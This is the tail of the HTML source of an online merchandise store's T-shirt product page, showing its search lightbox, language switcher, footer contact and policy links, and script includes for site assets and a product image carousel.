    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;gNhw7zY6tuas0tdTiNTi&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/tubbo-t-shirts-fashion-printed-t-shirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e14baaea18b00a17bdde6c0bc092c82d0c9e0f26728807f26f63e92a639a8ecc&quot;}" wire:effects="[]" wire:id="gNhw7zY6tuas0tdTiNTi" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://tubbomerch.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tubbomerch.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;63001 Washington Blvd, Marina Del Rey, CA 90292, US<br /><strong>Our Warehouse</strong>: Gebai 2, Baoding City, Hubei Prov&euml;nz, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@tubbomerch.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team designs each product with love. Our wide variety of high-quality and beautiful products are not only a way to express your unique style, they also make a great gift.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Tubbo Store - Official Tubbo Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tubbomerch.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tubbomerch.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://tubbomerch.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-26T03:58:37.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-26T03:58:37.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://tubbomerch.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://tubbomerch.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://tubbomerch.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://tubbomerch.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
